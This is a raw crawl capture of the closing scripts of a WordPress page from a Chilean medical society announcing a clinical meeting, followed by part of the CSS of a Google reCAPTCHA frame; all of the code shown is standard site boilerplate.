					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4eba053b3d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":12248,"title":"INVITACI%C3%93N%20REUNI%C3%93N%20CL%C3%8DNICA%20%E2%80%93%20SOCHOG","excerpt":"Invitamos a todos los miembros de nuestra comunidad y a los diversos profesionales de la salud a asistir a nuestra pr\u00f3xima Reuni\u00f3n Cl\u00ednica que se llevar\u00e1 a cabo este martes 28 de mayo en el Sal\u00f3n Azul del Hospital F\u00e9lix Bulnes ubicado en Avenida Holanda 060, Providencia.","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2019\/12\/reunion-clinica-mayo.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.carouFredSel.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-related-posts-carousel.js?ver=6.9" id="ct-related-posts-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"849877b26a","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=40000&execute-ms=30000&cb=et44rrcaln9p
body_size: 48188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
